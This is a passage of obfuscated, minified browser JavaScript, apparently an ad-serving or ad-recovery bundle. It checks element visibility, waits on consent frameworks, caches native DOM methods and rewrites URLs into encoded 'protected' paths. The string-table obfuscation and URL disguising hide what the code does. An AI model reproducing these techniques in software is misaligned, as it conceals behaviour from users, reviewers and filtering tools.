n=t[e(776)]();return!(n.x+window[e(2250)]+n[e(2381)]<-500&&(a.A[e(1127)](e(289)),a.A[e(1127)](e(1016)[e(1667)](n.x,e(3269))[e(1667)](n.y,e(428))[e(1667)](window[e(2250)],e(1213))[e(1667)](window[e(317)],e(341))[e(1667)](n[e(2381)],e(501))[e(1667)](n[e(702)])),1))}static[r(687)](t){const e=r;return function(){const e=a1g,n=window[e(1463)](t);return e(2257)===t[e(3155)][e(2457)]()||!(e(962)!==t[e(3155)][e(2457)]()||!(t[e(1478)]||n[e(2842)]&&e(421)!==n[e(2842)]))||!(e(1952)!==t[e(3155)][e(2457)]()||!n[e(2842)]||e(421)===n[e(2842)])||"a"===t[e(3155)][e(2457)]()}()&&this[e(1479)](t)}static[r(1479)](t){const e=r,n=window[e(1463)](t);if(e(421)===n[e(1655)])return!1;if(e(2263)!==n[e(2768)])return!1;if(parseFloat(n[e(1028)])<.2)return!1;if(t[e(2295)]<10||t[e(1637)]<10)return!1;let i=t[e(2521)];for(;i;){if(this[e(2372)](i))return!1;i=i[e(2521)]}return!0}static async[r(1843)](t){const e=r;for(const n of Array[e(1135)](t[e(2693)](e(962))))if(l[e(687)](n))return!0;for(const n of Array[e(1135)](t[e(2693)](e(2257))))if(l[e(687)](n))return!0;for(const n of Array[e(1135)](t[e(2693)](e(1952))))if(l[e(687)](n))return!0;for(const n of Array[e(1135)](t[e(2693)]("a")))if(l[e(687)](n))return!0;const n=[];for(const r of Array[e(1135)](t[e(2693)](e(626)))){const t=new u(r);n[e(1694)](t[e(1479)]())}return(await Promise[e(2567)](n))[e(1665)]((t=>!0===t))}static[r(3104)](t){u[r(1596)](t)}}class u{constructor(t){const e=r;this[e(626)]=t,(0,i.A)(this,e(548),void 0),(0,i.A)(this,e(2635),!1),(0,i.A)(this,e(2999),0)}[r(1479)](){return(0,c.c)((t=>{const e=a1g;if(!l[e(1479)](this[e(626)]))return t(!1);this[e(2999)]&&window[e(850)](this[e(2999)]),this[e(2999)]=o.A[e(1576)](window)[e(1348)][e(558)](window,(()=>{const n=e;if(this[n(2635)])return void window[n(850)](this[n(2999)]);if(!this[n(626)]||!o.A[n(1576)]()[n(1312)][n(1576)][n(558)](this[n(626)]))return window[n(850)](this[n(2999)]),t(!1);this[n(548)]=new MessageChannel,this[n(548)][n(2971)][n(314)]=e=>{const r=n,i=o.A[r(1576)]()[r(1045)][r(1576)][r(558)](e);if(r(1301)==typeof i&&(0,s._)(i)){this[r(2635)]=!0;const e=(0,s.ks)(i);e===u[r(760)]?t(!0):e===u[r(2342)]&&t(!1)}};const r=(0,s.md)(u[n(1274)]);o.A[n(1576)]()[n(1312)][n(1576)][n(558)](this[n(626)])[n(1226)](r,"*",[this[n(548)][n(1048)]])}),200),o.A[e(1576)](window)[e(482)][e(558)](window,(()=>{const n=e;this[n(2635)]||(window[n(850)](this[n(2999)]),t(!1))}),3e3)}))}[r(1671)](){const t=r;this[t(2999)]&&window[t(850)](this[t(2999)]),this[t(548)][t(2971)][t(314)]=null,this[t(548)][t(1048)][t(314)]=null}static[r(1596)](t){const e=r;o.A[e(1576)](t)[e(407)][e(558)](t,e(1185),(async n=>{const r=e,i=o.A[r(1576)]()[r(1045)][r(1576)][r(558)](n);if(r(1301)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(1274)]&&a!==this[r(2309)])return;const c=n[r(2632)][0];c[r(1226)]((0,s.md)(u[r(1642)]));const d=await l[r(1843)](t[r(879)])?u[r(760)]:u[r(2342)];c[r(1226)]((0,s.md)(d))}))}}(0,i.A)(u,r(1274),r(1403)),(0,i.A)(u,r(2309),r(2593)),(0,i.A)(u,r(1642),r(2803)),(0,i.A)(u,r(760),r(3299)),(0,i.A)(u,r(2342),r(461))},1221:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(1837)](t){this[r(1626)]=t}static[r(1576)](t){const e=r;let n=!(arguments[e(1024)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1024)]>2&&void 0!==arguments[2]?arguments[2]:e(3175);try{return n&&(t=a(t)),window[i][e(764)](t)}catch(t){return""}}static[r(1124)](t,e){const n=r;let i=!(arguments[n(1024)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1024)]>3&&void 0!==arguments[3]?arguments[3]:n(3175);try{if(i&&(t=a(t)),!this[n(1626)])return window[s][n(2364)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1g;try{var s,a;await function(){const t=a1g;let e=arguments[t(1024)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(449)](),s=()=>{const t=i;t(2887)!=typeof window[t(2324)]?Date[t(449)]()-o>e?r(new Error(t(1873))):setTimeout(s,50):n(window[t(2324)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1441)!==t[i(2961)]&&i(2348)!==t[i(2961)]||e&&!t[i(1116)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(2324)])||void 0===o||o[r(558)](s,r(2395),2,(()=>{}),t[r(3193)])}catch{}n(t)}};null===(s=(a=window)[i(2324)])||void 0===s||s[i(558)](a,i(2599),2,u),setTimeout((()=>{c||r(new Error(i(2915)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1g;var n,r;return!!(null!==(n=null===(r=t[e(3021)])||void 0===r?void 0:r[e(414)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1658));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1024)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(449)](),s=()=>{const t=i;t(2887)!=typeof window[t(3209)]?Date[t(449)]()-o>e?r(new Error(t(2307))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(3209)])||void 0===r||r[e(558)](i,e(2599),((t,r)=>{const i=e;r&&t&&(i(592)===t[i(1392)]||i(1339)===t[i(1392)])&&n(t)})),null===(o=(s=window)[e(3209)])||void 0===o||o[e(558)](s,e(1205),((t,r)=>{r&&t&&n({eventName:e(1309),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(2280)](t)}return{result:await Promise[r(1836)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(2364)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(3117)]((t=>{}))}catch(t){}}static[r(1259)](t){const e=r;let n=!(arguments[e(1024)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1024)]>2&&void 0!==arguments[2]?arguments[2]:e(3175);try{return n&&(t=a(t)),window[i][e(1352)](t)}catch(t){}}}(0,i.A)(s,r(1626),!1);const a=t=>""[r(1667)](window[r(1056)][r(2847)],r(1046))[r(1667)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1g;window[t(2599)](t(1326),o)}function a(){const t=a1g;window[t(2395)](t(1326),o)}},2997:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(3035)](HTMLIFrameElement[r(297)],r(395)),XMLHttpRequest_open:()=>a(window,r(2305),r(1276)),Window_decodeURIComponent:()=>a(window,r(3123),r(783)),Window_fetch:()=>a(window,r(3123),r(3113)),Element_setAttribute:()=>a(window,r(3275),r(651)),EventTarget_addEventListener:()=>a(window,r(1150),r(2599))},o=r(381)+window[r(1585)](window[r(1056)][r(2648)]),s={get(){return this[r(2830)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1423)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(359)===e[i(2457)]()?t[n]:i(879)===e?null===(o=t[i(879)])||void 0===o?void 0:o[n]:i(3210)===e?null===(s=t[i(3210)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(297)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1g,n=(e,n)=>{t(e,n)};return n[e(1380)]=()=>e(685),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1g;for(document[e(614)]&&t();!document[e(614)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1g;this[n(2109)]=t,this[n(614)]=e}}class s{static[r(680)](t,e){const n=r;let s=arguments[n(1024)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1354)]=t=>{const e=a;4===n[e(1217)]&&r(new o(n[e(2109)],n[e(2775)]))},n[a(1276)](t,e),n[a(1327)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1g;let n=arguments[e(1024)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3218)]("")[e(1067)]((t=>n[e(2972)][e(1853)](t)?String[e(1412)](n[e(1346)])+o(n[e(2972)],n[e(1557)],t):n[e(3247)][e(1853)](t)?String[e(1412)](n[e(492)])+o(n[e(3247)],n[e(1668)],t):o(n[e(895)],n[e(2524)],t)))[e(2897)]("")},decode:t=>{const e=a1g,n=(0,r.i7)(t[e(2128)](0,4));if(!n)throw new Error(e(2760)+t);const i=t[e(2128)](4);let o=0;return i[e(3218)]("")[e(1067)]((t=>{const r=e;if(0==o&&t===String[r(1412)](n[r(1346)]))return o=1,"";if(0==o&&t===String[r(1412)](n[r(492)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(1557)][r(1853)](t)?s(n[r(2972)],n[r(1557)],t):s(n[r(895)],n[r(2524)],t)+t;if(2==e)return n[r(1668)][r(1853)](t)?s(n[r(3247)],n[r(1668)],t):s(n[r(895)],n[r(2524)],t)+t;throw new Error(r(919)+e)}return s(n[r(895)],n[r(2524)],t)}))[e(2897)]("")}};function o(t,e,n){const r=a1g;if(1!==n[r(1024)])throw new Error(r(629));return t[r(1853)](n)?e[t[r(1510)](n)]:n}function s(t,e,n){const r=a1g;if(1!==n[r(1024)])throw new Error(r(629));return e[r(1853)](n)?t[e[r(1510)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1g;return t?u[e(1961)]((e=>e.id===t)):i.A[e(1127)]?c[0]:o.A[e(1239)](c)}function a(t){const e=a1g,n=[e(3197),e(957),e(1593),e(386),e(2647),e(3330),e(2238),e(1923),e(581)],r={};for(let i=0;i<n[e(1024)];i++){const o=t[i];r[atob(n[i])]=e(1301)==typeof o?atob(o):o}return r}const c=[[r(2033),r(3252),r(438),117,r(622),r(1347),57,r(1492),r(1937)],[r(2166),r(682),r(1778),117,r(1103),r(1032),115,r(1736),r(1233)],[r(1515),r(2675),r(906),97,r(1087),r(2741),114,r(2714),r(1615)],[r(1018),r(3256),r(450),106,r(2240),r(364),53,r(384),r(2362)]][r(1067)]((t=>a(t))),l=[[r(1892),r(2043),r(2638),119,r(2500),r(3311),102,r(3017),r(610)],[r(3170),r(2152),r(2555),57,r(2738),r(2538),101,r(3130),r(2432)],[r(1887),r(2532),r(3207),102,r(1860),r(3280),56,r(3160),r(1436)],[r(2763),r(596),r(2692),97,r(1176),r(2436),115,r(580),r(2667)],[r(305),r(1735),r(445),121,r(1814),r(1198),110,r(2664),r(502)],[r(891),r(1496),r(2717),118,r(2867),r(512),115,r(788),r(448)],[r(2982),r(1628),r(623),112,r(2996),r(593),114,r(2606),r(301)],[r(624),r(1901),r(2017),107,r(1462),r(2468),104,r(637),r(2064)],[r(1141),r(1254),r(2605),115,r(2045),r(2284),104,r(865),r(3024)],[r(1086),r(290),r(837),97,r(466),r(2080),101,r(737),r(871)],[r(2206),r(2472),r(2639),106,r(3088),r(333),107,r(3019),r(2813)],[r(1023),r(464),r(2136),102,r(2570),r(1920),57,r(454),r(3034)],[r(1979),r(1406),r(842),103,r(1488),r(3107),97,r(2286),r(2191)],[r(472),r(3108),r(3149),56,r(712),r(1144),49,r(2314),r(2463)],[r(1974),r(1158),r(406),111,r(374),r(1600),104,r(1743),r(2202)],[r(924),r(2705),r(1612),107,r(3071),r(3237),50,r(747),r(491)]][r(1067)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";n.d(e,{$8:()=>u,Gb:()=>c,OC:()=>a,P:()=>l,kZ:()=>s,oi:()=>d});var r=n(1221),i=n(6411),o=(n(9141),n(6391));function s(t){const e=a1g;return!!(t[e(363)]||t[e(2003)]||t[e(1719)]||t[e(825)]||t[e(285)]||t[e(672)]||t[e(3112)]||t[e(2530)]||t[e(2948)]||t[e(1225)]||t[e(3119)]||t[e(1588)]||t[e(3042)]||t[e(2827)]||t[e(1629)]||t[e(3083)]||t[e(3228)]||t[e(3126)]||t[e(976)]||t[e(1199)]||t[e(1416)]||t[e(3248)]||t[e(302)]||t[e(2976)])}function a(t){const e=a1g,n=i.A[e(1246)](t),r=o.A[e(2913)](),s=n[e(1898)](e(1400),'"'[e(1667)](r,'"')),a=JSON[e(1466)](s);return a[e(2089)]=a[r],delete a[r],a}function c(t){const e=a1g;return!!(window[e(1056)][e(2030)]+window[e(1056)][e(1483)])[e(1853)](e(2986))||e(2861)===r.A[e(1576)](e(2169),!1)||e(2104)!==r.A[e(1576)](e(2169),!1)&&Math[e(2289)]()<t}function l(t){const e=a1g;var n;return!(null==t||!t[e(1788)])&&(null===(n=t[e(1788)][e(802)])||void 0===n||n)}function u(t,e){const n=a1g;var r;return!(null==t||!t[n(2794)])&&(null===(r=null==e?void 0:e[n(2882)])||void 0===r||r)}function d(t){const e=a1g;try{if(!window[e(2084)]||!(e(2321)in window[e(2084)]))return!1;const n=window[e(2084)][e(2321)];return!(!n[e(2076)]||!n[e(1995)])&&n[e(2076)]/n[e(1995)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(2254)==typeof window,c=r(2311),l=r(2674),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1024)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(1024)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(1576)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(385)](t,e);return a||(d[n(1124)](t,m),h[n(1124)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(657));const n=b(t);if(!a){const n=h[e(1576)](t);if(n)return n}const o=t[e(2128)](2===n?l[e(1024)]:c[e(1024)]),s=i.A[e(1246)](o);return a||(h[e(1124)](t,s),d[e(1124)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2564));if(t[e(1332)](c))return 1;if(t[e(1332)](l)){if(t[e(1024)]<l[e(1024)]+4)throw new Error(e(2732)[e(1667)](t));const n=t[e(2128)](l[e(1024)],l[e(1024)]+4);if((0,o.i7)(n))return 2;throw new Error(e(1302)[e(1667)](t))}throw new Error(e(2549)[e(1667)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{EW:()=>P,Gy:()=>z,MN:()=>w,Vp:()=>S,Wq:()=>M,sH:()=>T});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(2715),m=r(2914),f=r(1726),p=r(1260),g=[h,m,f,p],b=(0,d.t)(a.A[r(933)]);let w=function(t){const e=r;return t[e(708)]=e(3176),t[e(2777)]=e(3100),t[e(1074)]=e(1776),t[e(753)]=e(458),t[e(1907)]="m",t[e(2105)]="n",t}({});function v(t){const e=r;return Array[e(1135)](t[e(2394)][e(318)]())[e(507)]((t=>e(1602)!=t))[e(1024)]>0}const y=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;y[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(1024)];r++)n=n>>>8^y[255&(n^t[e(696)](r))];return~n>>>0}function k(t,e){const n=r;return t[n(3218)](".")[n(507)]((t=>""!==t))[n(3132)]()[n(1067)]((t=>x(t+e)%1e3))[n(2897)]("/")}const A=r(1001),_=r(2695);function z(t){const e=r;return e(2954)===t[e(933)]||e(539)===t[e(933)]}function S(t){const e=r;return e(2328)===t[e(933)]}function M(t){const e=r,{url:n,kind:i=w[e(708)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(1301)==typeof n&&n[e(1853)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2041)](n))return n;let y=U(n,s);if(e(3180)!==y[e(541)]&&e(1654)!==y[e(541)])return y[e(2648)];if(e(1005)===y[e(2139)])return y[e(2648)];if(e(1730)===y[e(2139)])return y[e(2648)];if(/^\/_game-files(?:\/|$)/[e(2041)](y[e(555)])&&(e(2630)===y[e(2139)]||y[e(2139)][e(734)](e(2221))||e(2559)===y[e(2139)]||y[e(2139)][e(734)](e(2884))))return y[e(2648)];if(P(y)){const{originalUrl:n,kind:r}=T(y);return r!==i||v(y)?M({...t,url:n}):y[e(2648)]}let S=(0,u.Vq)(g);var E,N;(-1!==S||(0,u.az)(t[e(3259)],g))&&(S=null!==(E=null===(N=t[e(2350)])||void 0===N?void 0:N[e(965)])&&void 0!==E?E:x(t[e(3259)][e(1484)]+y[e(1037)])%u.ch,g=(0,u.XV)(g,S));const C=-1===S?(0,u.aV)(g)+y[e(555)]:(0,u.XV)(g,0)+y[e(555)];y[e(1037)]===g&&e(918)===y[e(555)]&&(y=new URL(C));const j=-1===S?(0,u.aV)(g)+y[e(555)]:(0,u.XV)(g,0)+y[e(555)];y[e(1037)]===g&&e(693)===y[e(555)]&&(y=new URL(j));const L=-1===S?(0,u.aV)(g)+y[e(555)]:(0,u.XV)(g,0)+y[e(555)];y[e(1037)]===g&&e(2466)===y[e(555)]&&(y=new URL(L)),i===w[e(2777)]&&y[e(2648)][e(1332)](e(1757))&&(y[e(541)]=e(1654));const O=i[e(1285)](0);[e(2285),e(2301),e(2796),C,j,L][e(1961)]((t=>t===y[e(2648)]))&&(g=-1===S?(0,u.aV)(g):(0,u.XV)(g,0));let I=y[e(2030)];I[e(1332)]("?")&&(I=I[e(591)](1)),I&&(y[e(2030)]=encodeURIComponent(I)+"="+A),z(d)&&(t[e(2350)]={...t[e(2350)],configIndex:d[e(2479)]}),t[e(2350)]&&y[e(2394)][e(1124)](_,JSON[e(2378)](t[e(2350)]));const W=y[e(1483)];let F;if(y[e(1483)]="","v9"===d[e(933)]){const t=k(y[e(2139)],d[e(1484)]),n=o.A[e(385)](y[e(2648)],null!=a?a:(0,c.x)());F=[g,h,d[e(1484)],t,O,n]}else if(e(2954)===d[e(933)]){const t=k(y[e(2139)],d[e(1484)]),n=o.A[e(385)](y[e(2648)],null!=a?a:(0,c.x)());F=[g,m,d[e(1484)],t,O,n]}else if(e(539)===d[e(933)]){const t=k(y[e(2139)],d[e(1484)]),n=o.A[e(385)](y[e(2648)],null!=a?a:(0,c.x)());F=[g,f,d[e(1484)],t,O,n]}else{if(e(2328)!==d[e(933)])throw new Error(e(1061)[e(1667)](d));{const t=k(y[e(2139)],d[e(1484)]),n=o.A[e(385)](y[e(2648)],null!=a?a:(0,c.x)());F=[g,p,d[e(1484)],t,O,n]}}return""[e(1667)](F[e(2897)]("/"))[e(1667)](function(t){const n=e;return function(t){const e=a1g;return e(382)===t[e(555)]||e(2708)===t[e(555)]||e(457)===t[e(555)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2041)](t[e(2648)])||!(e(1102)!==t[e(2139)]&&e(899)!==t[e(2139)]&&e(2143)!==t[e(2139)]&&e(2098)!==t[e(2139)]&&e(2883)!==t[e(2139)]||!t[e(555)][e(1332)](e(1188))&&!t[e(555)][e(1332)](e(1448)))||e(1101)===t[e(2139)]&&e(748)===t[e(555)]||e(2885)===t[e(2139)]&&e(520)===t[e(555)]||e(485)===t[e(2139)]&&e(1131)===t[e(555)]}(t)?n(733)[n(1667)](l.A[n(2913)]()):function(t){const e=n;return e(693)===t[e(555)]||t[e(555)][e(1332)](e(284))}(t)?n(1856)[n(1667)](Math[n(3300)](b)):""}(y))+W}function E(t){const e=r;return w[e(708)][e(1853)](t)?w[e(708)]:w[e(2777)][e(1853)](t)?w[e(2777)]:w[e(1074)][e(1853)](t)?w[e(1074)]:w[e(753)][e(1853)](t)?w[e(753)]:w[e(1907)][e(1853)](t)?w[e(1907)]:w[e(2105)][e(1853)](t)?w[e(2105)]:null}function T(t){const e=r;if(!t)throw new Error(e(961));const n=(t=U(t))[e(555)][e(3218)]("/");let i;const o=n[1];let s,a,c;if(o===h){if(n[e(1024)]<6)throw new Error(e(1503)[e(1667)](t));const r=C(n[n[e(1024)]-1]);a=r[e(709)],c=r[e(2350)],s={version:"v9",originalHostname:n[2]},i=E(n[n[e(1024)]-2])}else if(o===m){var l;if(n[e(1024)]<6)throw new Error(e(1503)[e(1667)](t));const r=C(n[n[e(1024)]-1]);a=r[e(709)],s={version:e(2954),originalHostname:n[2],configIndex:0},null!==(l=r[e(2350)])&&void 0!==l&&l[e(2479)]&&(s[e(2479)]=r[e(2350)][e(2479)],delete r[e(2350)][e(2479)]),c=r[e(2350)],i=E(n[n[e(1024)]-2])}else if(o===f){var u;if(n[e(1024)]<6)throw new Error(e(1503)[e(1667)](t));const r=C(n[n[e(1024)]-1]);a=r[e(709)],c=r[e(2350)],s={version:e(539),originalHostname:n[2],configIndex:0},null!==(u=r[e(2350)])&&void 0!==u&&u[e(2479)]&&(s[e(2479)]=r[e(2350)][e(2479)],delete r[e(2350)][e(2479)]),c=r[e(2350)],i=E(n[n[e(1024)]-2])}else{if(o!==p)throw new Error(e(583)[e(1667)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(555)][n(3218)]("/",5),i=new URL(atob(r));if(n(1654)!==i[n(541)])return;return i[n(1483)]=t[n(1483)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2328),originalHostname:r[e(2139)],isMainFrame:!0},originalUrl:r[e(709)][e(2648)],kind:w[e(2777)]};if(n[e(1024)]<6)throw new Error(e(1503)[e(1667)](t));const o=C(n[n[e(1024)]-1]);a=o[e(709)],c=o[e(2350)],s={version:e(2328),originalHostname:n[2],isMainFrame:!1},i=E(n[n[e(1024)]-2])}}if(!i)throw new Error(e(3191)[e(1667)](t));if(v(t)){t[e(2394)][e(1080)](e(1602));for(const[n,r]of Array[e(1135)](t[e(2394)][e(1423)]()))a[e(2394)][e(1124)](n,r)}const d=[];for(const[t,n]of a[e(2394)][e(1423)]())n===A?d[e(1694)](t):d[e(1694)](t+"="+n);return a[e(2030)]=d[e(2897)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(2648)]+t[e(1483)],extra:c}}function P(t){const e=r;var n;if(!t)return!1;const i=U(t);if(!g[e(1665)]((t=>i[e(555)][e(1332)]("/"[e(1667)](t,"/")))))return!1;const o=i[e(555)][e(3218)]("/"),a=o[1];if(a===h){if(o[e(1024)]<6)return!1}else if(a===m){if(o[e(1024)]<6)return!1}else if(a===p){if("_m"===o[3])return!0;if(o[e(1024)]<6)return!1}const c=null===(n=o[o[e(1024)]-1])||void 0===n?void 0:n[e(2128)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const N=r(2254)==typeof window;function U(t,e){const n=r;return t instanceof URL?t:n(1301)==typeof t&&[n(1378),n(2167),n(896),n(1379),n(2849),n(2622),n(857)][n(1665)]((e=>t[n(1332)](e)))?new URL(t):n(1301)==typeof t&&N?new URL(t,e):n(1301)!=typeof t||N?U(t[n(1380)]()):t[n(1332)](n(1395))||t[n(1332)](n(705))?new URL(t):(P(e=e||i.A[n(1576)](window)[n(1586)][n(1576)][n(2367)](window[n(879)]))&&(e=T(e)[n(709)]),new URL(t,e))}function C(t){const e=r,n=new URL(o.A[e(1246)](t)),i=n[e(2394)][e(1576)](_);let s;if(i){try{s=JSON[e(1466)](i)}catch(t){}n[e(2394)][e(1080)](_)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1g;let n=0;for(let r=0,i=t[e(1024)];r<i;r++)n=(n<<5)-n+t[e(696)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{A:()=>a});var i=n(7401);const o=r(2254)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1024)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(422)]||(s[t(422)]=c(null)),s[t(422)];{e||(e=window);const n=i.A[t(1500)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1024)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(1500)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=i.A[e(1500)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(3301),r(2656)),CSSStyleDeclaration_getPropertyValue:d(t,r(3301),r(2669)),CSSStyleDeclaration_setProperty:d(t,r(3301),r(534)),CSSStyleSheet_insertRule:d(t,r(2428),r(1996)),CSSStyleSheet_replaceSync:d(t,r(2428),r(494)),DocumentFragment_getElementById:d(t,r(1084),r(2845)),DocumentFragment_querySelector:d(t,r(1084),r(3067)),DocumentFragment_querySelectorAll:d(t,r(1084),r(1826)),Document_cookie:u(t,r(2335),r(1951)),Document_createElement:d(t,r(2335),r(1521)),Document_getElementById:d(t,r(2335),r(2845)),document_getElementById:d(t,r(879),r(2845)),Document_getElementsByTagName:d(t,r(2335),r(2693)),Document_querySelector:d(t,r(2335),r(3067)),Document_querySelectorAll:d(t,r(2335),r(1826)),Document_getElementsByClassName:d(t,r(2335),r(2990)),Document_write:d(t,r(2335),r(497)),Document_writeln:d(t,r(2335),r(1372)),Document_referrer:u(t,r(2335),r(2728)),Document_URL:u(t,r(2335),r(866)),DOMParser_parseFromString:d(t,r(3074),r(1191)),Element_ariaLabel:u(t,r(3275),r(2824)),Element_attributes:u(t,r(3275),r(878)),Element_classList:u(t,r(3275),r(974)),Element_className:u(t,r(3275),r(2913)),Element_closest:d(t,r(3275),r(1272)),Element_getAttribute:d(t,r(3275),r(1296)),Element_getBoundingClientRect:d(t,r(3275),r(776)),Element_getElementsByClassName:d(t,r(3275),r(2990)),Element_hasAttribute:d(t,r(3275),r(2661)),Element_id:u(t,r(3275),"id"),Element_tagName:u(t,r(3275),r(3155)),Element_innerHTML:u(t,r(3275),r(689)),Element_outerHTML:u(t,r(3275),r(1049)),Element_insertAdjacentElement:d(t,r(3275),r(1781)),Element_insertAdjacentHTML:d(t,r(3275),r(2987)),Element_querySelector:d(t,r(3275),r(3067)),Element_querySelectorAll:d(t,r(3275),r(1826)),Element_removeAttribute:d(t,r(3275),r(2513)),Element_setAttribute:d(t,r(3275),r(651)),Element_setAttributeNS:d(t,r(3275),r(2676)),Element_setHTMLUnsafe:d(t,r(3275),r(1640)),Element_matches:d(t,r(3275),r(403)),Event_stopPropagation:d(t,r(378),r(1070)),Event_stopImmediatePropagation:d(t,r(378),r(393)),EventTarget_addEventListener:d(t,r(1150),r(2599)),EventTarget_removeEventListener:d(t,r(1150),r(2395)),Function_toString:d(t,r(625),r(1380)),History_replaceState:d(t,r(3216),r(757)),HTMLAnchorElement_attributionSrc:u(t,r(1623),r(931)),HTMLAnchorElement_href:u(t,r(1623),r(2648)),HTMLAnchorElement_protocol:u(t,r(1623),r(541)),HTMLAnchorElement_hostname:u(t,r(1623),r(2139)),HTMLAnchorElement_port:u(t,r(1623),r(3179)),HTMLAnchorElement_pathname:u(t,r(1623),r(555)),HTMLAnchorElement_hash:u(t,r(1623),r(1483)),HTMLAnchorElement_host:u(t,r(1623),r(2847)),HTMLAnchorElement_origin:u(t,r(1623),r(1037)),HTMLAnchorElement_ping:u(t,r(1623),r(597)),HTMLAnchorElement_search:u(t,r(1623),r(2030)),HTMLAnchorElement_target:u(t,r(1623),r(1636)),HTMLElement_dataset:u(t,r(683),r(2355)),HTMLElement_innerText:u(t,r(683),r(2251)),HTMLElement_title:u(t,r(683),r(3075)),HTMLElement_style:u(t,r(683),r(2134)),HTMLFormElement_action:u(t,r(3167),r(2438)),HTMLFormElement_target:u(t,r(3167),r(1636)),HTMLIFrameElement_contentDocument:u(t,r(1709),r(982)),HTMLIFrameElement_contentWindow:u(t,r(1709),r(395)),HTMLIFrameElement_name:u(t,r(1709),r(351)),HTML